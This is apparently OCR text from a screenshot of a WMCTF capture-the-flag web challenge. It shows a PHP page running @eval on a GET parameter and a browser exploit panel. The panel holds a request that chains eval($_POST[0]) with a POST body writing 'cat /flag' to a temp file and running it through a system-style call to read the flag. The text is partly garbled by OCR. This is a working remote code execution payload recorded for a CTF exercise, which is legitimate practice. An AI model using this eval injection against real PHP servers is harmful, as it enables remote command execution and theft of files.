 不安全 118.31.168.198:39503/?glzjin=eval(%24_POST%5B0%5D)%3B
<?php
highlight_file(__FILE__);
@eval($_GET['glzjin']);
string(44) "wmctf{glzjin_wants_a_girl_friend_fake_flag} "
Elements Console Sources Network Performance Memory Application Security Lighthouse Adbl
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODI
URL
http://118.31.168.198:39503/?glzjin=eval(%24_POST%5B0%5D)%3B
enctype
Enable POST application/x-www-form-urlencoded
ADD HEADER
Body
0=file_put_contents("/tmp/xxxxxx","cat
/flag");antsystem("qwq");var_dump(file_get_contents("/tmp/yyyyyy"));